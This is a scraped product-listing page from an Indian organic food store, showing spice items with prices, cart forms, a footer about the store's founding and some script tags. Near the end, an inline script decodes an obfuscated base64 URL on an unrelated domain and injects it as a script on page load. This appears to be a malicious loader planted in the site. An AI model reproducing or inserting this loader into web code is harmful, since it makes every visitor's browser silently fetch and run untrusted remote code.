g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:235,&quot;display_regular_price&quot;:235,&quot;image&quot;:{&quot;title&quot;:&quot;sambar-powder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder.jpg&quot;,&quot;alt&quot;:&quot;Sambar Podi&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-600x600.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-150x150.jpg 150w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-300x300.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-768x768.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-1024x1024.jpg 1024w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-133x133.jpg 133w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-315x315.jpg 315w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-470x470.jpg 470w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-100x100.jpg 100w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-1200x1200.jpg 1200w, https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2018\/10\/sambar-powder-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1094,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;235&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA798&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1910,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;250&quot;,&quot;weight_html&quot;:&quot;250 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="100-gm"  selected='selected'>100 gm</option><option value="250-gm" >250 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb08d26e">Sambar Podi (Powder) quantity</label>
		<input
			type="number"
			id="quantity_696ffcb08d26e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="1555" />
	<input type="hidden" name="product_id" value="1555" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA798</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/kashmiri-red-chilli-powder/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2023/03/Kashmiri-Chilli-Powder-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2023/03/Kashmiri-Chilli-Powder-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2023/03/Kashmiri-Chilli-Powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2023/03/Kashmiri-Chilli-Powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2023/03/Kashmiri-Chilli-Powder-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/kashmiri-red-chilli-powder/">
Kashmiri Red Chilli Powder</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Kashmiri Chilli Powder</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/spices-condiments/kashmiri-red-chilli-powder/" method="post" enctype='multipart/form-data' data-product_id="3635" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;100-gm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:140,&quot;display_regular_price&quot;:140,&quot;image&quot;:{&quot;title&quot;:&quot;Kashmiri Chilli Powder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-600x431.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-600x431.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-300x216.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-768x552.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:719,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:431},&quot;image_id&quot;:3636,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;140&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA2468&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3876,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;100&quot;,&quot;weight_html&quot;:&quot;100 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;250-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:310,&quot;display_regular_price&quot;:310,&quot;image&quot;:{&quot;title&quot;:&quot;Kashmiri Chilli Powder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-600x431.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-600x431.jpg 600w, https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-300x216.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-768x552.jpg 768w, https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:719,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2023\/03\/Kashmiri-Chilli-Powder-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:431},&quot;image_id&quot;:3636,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;310&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;gm&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA2468&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3877,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;100&quot;,&quot;weight_html&quot;:&quot;100 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="100-gm"  selected='selected'>100 gm</option><option value="250-gm" >250 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb08e70b">Kashmiri Red Chilli Powder quantity</label>
		<input
			type="number"
			id="quantity_696ffcb08e70b"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="3635" />
	<input type="hidden" name="product_id" value="3635" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA2468</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/red-chilli-powder/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/Chilli-Powder-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Red Chilli Powder" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/Chilli-Powder-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/Chilli-Powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/Chilli-Powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/Chilli-Powder-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/red-chilli-powder/">
Red Chilli powder - 100 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Spicy and authentic Red Chilly Powder</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/red-chilli-powder/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb08eddc">Red Chilli powder quantity</label>
		<input
			type="number"
			id="quantity_696ffcb08eddc"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 70/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="791" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA177</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/kasuri-methi/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/kasuri-methi-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="Kasuri Methi" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/kasuri-methi-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/kasuri-methi-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/kasuri-methi-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/kasuri-methi-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/kasuri-methi/">
Kasuri Methi - 50 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Dried Organic Fenugreek Leaves</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/kasuri-methi/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb08f41f">Kasuri Methi quantity</label>
		<input
			type="number"
			id="quantity_696ffcb08f41f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 35/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="823" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA794</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/saffron/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/11/Saffron-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="pure Saffron or organic saffron" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/11/Saffron-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/11/Saffron-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/11/Saffron-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/11/Saffron-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/saffron/">
Saffron - 1 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0"> Kashmiri Mongra Saffron</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/saffron/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb08fa6a">Saffron quantity</label>
		<input
			type="number"
			id="quantity_696ffcb08fa6a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 399/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1317" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA362</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      									        	<div class="item">
					                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/clove-powder/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/11/Clove-Ground-278x280.jpeg" class="img-fluid card-img-top wp-post-image" alt="Organic Clove Powder" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/11/Clove-Ground-278x280.jpeg 278w, https://organicshandy.com/wp-content/uploads/2018/11/Clove-Ground-150x150.jpeg 150w, https://organicshandy.com/wp-content/uploads/2018/11/Clove-Ground-133x133.jpeg 133w, https://organicshandy.com/wp-content/uploads/2018/11/Clove-Ground-100x100.jpeg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/clove-powder/">
Clove Powder - 50 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Organic Clove Powder</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/clove-powder/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb090087">Clove Powder quantity</label>
		<input
			type="number"
			id="quantity_696ffcb090087"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 90/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="1247" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1337</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
					                        </div>
								      	  
		                            </div>
		                        	                        
                        </div>
                    </div>
                </section>
	    		</div>


											</div>
					
</main></div>
									</div>
			</div>
		</div>
	</div>
	
	<div class="footer_wrapper" id="footerWrapper"> 
    	<div class="container">
      		<div class="footer_img">
        		<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/footer.gif" class="img-fluid" alt="footer image"/>
      		</div>  
      		<div class="row justify-content-center">
        		<div class="col-sm-11">
        			 
          			<h1 class="footerh1" >The Organic Store Shandy</h1>
          			<br>
          			<div class="row">
            			<div class="col-md-9">
              				<div class="shandystory_txt">
              					<p>The Shandy, is the first Organic Store in Chennai, founded by Organic Farmers,  Hari Sethuraman and P.B.Murali. The need for authentic organic produce to reach the market directly from the farmers, and their experience of working closely with farmers, motivated them to start Sunday Shandy in 1998. This was initially a weekly market for fresh organic produce brought directly by the farmers.</p>
<p>Today, The Shandy is a bustling marketplace that sells a range of organic produce sourced from farmers and artisans, from all over India, making them available for customers and retail outlets on a daily basis. The products include fruits, vegetables, grains, cereals, spices, fresh milk, fresh paneer, freshly ground flours, dry fruits, and much more. Over the years, the store has earned a formidable reputation as a preferred supplier of farm-fresh organic produce to even the most reputed retailers, owing to the quality and high level of safety, of their produce. The Shandy continues to be a wholesale supplier of Organic produce to many institutions and stores across the country.</p>
<p>The Shandy’s flagship product, is their award winning Organic Mangoes (PGS certified) cultivated at their Orchard, at Punnamai Village, Cheyyur Taluk, Tamil Nadu. The farm, started 28 years ago by the duo, has over 6000 mango trees. It also has fruit trees &amp; other cash crops including sapota, coconut, banana, paddy, chillies, sesame, groundnuts, lime and some vegetables. The entire farm is pesticide and chemical free, which has a telling effect on the produce. Today, it is a model farm for many organic farmers across India. It has been developed like a forest and the verdant surroundings play host to various species of birds and small animals.</p>
<p>At The Shandy, there are rigorous standards in place to ensure that all the products are natural and of high quality. All the farms that we source from are inspected on a regular basis by our team. The farmers who send their produce to The Shandy are people who have been working with us on this mission for over 2 decades now.</p>
              				</div>
            			</div>
			            <div class="col-md-3">
			              	<div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="nav flex-column footer_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://organicshandy.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://organicshandy.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://organicshandy.com/customer-speak/">Customer Speak</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://organicshandy.com/paneer-making/">Paneer Making</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://organicshandy.com/biogas-plant/">Biogas Plant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://organicshandy.com/farmers-network/">Farmers Network</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://organicshandy.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://organicshandy.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a href="https://organicshandy.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>			            </div>
          			</div>
        		</div>
      		</div>
      		<div class="social_links ">
      			          		<ul class="nav ">
          			            				<li>
            					<a href="https://www.facebook.com/OrganicShandy/" target="_blank" class="nav-link">
            						<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/facebook-icon.png" class="img-fluid" alt="Facebook Image"/>
            					</a>
            				</li>
            				            				<li>
            					<a href="https://www.instagram.com/organicshandy/" target="_blank" class="nav-link">
            						<img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/insta-icon.png" class="img-fluid" alt="Instagram Image"/>
            					</a> 
            				</li>
            				          		</ul>
      		</div>
	      	<div class="copy_rt">
	          	<p>Copyright © 2019 The Shandy</p>
	      	</div>
		</div>
  	</div>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/jquery-3.3.1.min.js" ></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/popper.min.js" ></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/bootstrap.min.js"></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/owl.carousel.min.js" ></script>
    <script src="https://organicshandy.com/wp-content/themes/shandy/assets/sweetalert/dist/sweetalert.min.js"></script>
    <script src="https://organicshandy.com/wp-content/themes/shandy/assets/js/jquery.cookie.js"></script>
	<script src="https://organicshandy.com/wp-content/themes/shandy/site.js"></script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly92YXJpYWJsZXNjb3BldG9vbC5jb20vbklnZHFVbUNLYnJoZm9vMzJMMDNUOUJ5enl5eXh2OTZtLTBMSEZhd0xlbA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
    <script type="text/javascript">
        function book_suggestion()
        {
        var book = document.getElementById("book").value;
        var xhr;
         if (window.XMLHttpRequest) { // Mozilla, Safari, ...
            xhr = new XMLHttpRequest();
        } else if (window.ActiveXObject) { // IE 8 and older
            xhr = new ActiveXObject("Microsoft.XMLHTTP");
        }
        var data = "book_name=" + book;
             xhr.open("POST", "footer.php", true); 
             xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");                  
             xhr.send(data);
             xhr.onreadystatechange = display_data;
            function display_data() {
             if (xhr.readyState == 4) {
              if (xhr.status == 200) {
               //alert(xhr.responseText);      
              document.getElementById("suggestion").innerHTML = xhr.responseText;
              } else {
                alert('There was a problem with the request.');
              }
             }
            }
        }



        function reposition() {
            //console.log(44444444444);
            var modal = $(this),
                dialog = modal.find('.pincodeModalDialog');
            modal.css('display', 'block');

            dialog.css("margin-top", Math.max(0, ($(window).height() - dialog.height()) / 2) + 20);
        }
        // Reposition when a modal is shown
        $('#pincodeModal.modal').on('shown.bs.modal', reposition);

        $(document).ready(function(){
            $('#pincodeModal.modal:visible').each(reposition);
        });
        $(window).on('resize', function() {
            $('#pincodeModal.modal:visible').each(reposition);
        }); 
        $(document).on('click','#pincodeModal, #cross-btn', function (e) {
            var midnight = new Date();
            midnight.setHours(23,59,59,0);
            document.cookie="pincode_modal=1;" + "expires="+midnight;
        });
        $(document).ready(function(){
            /**
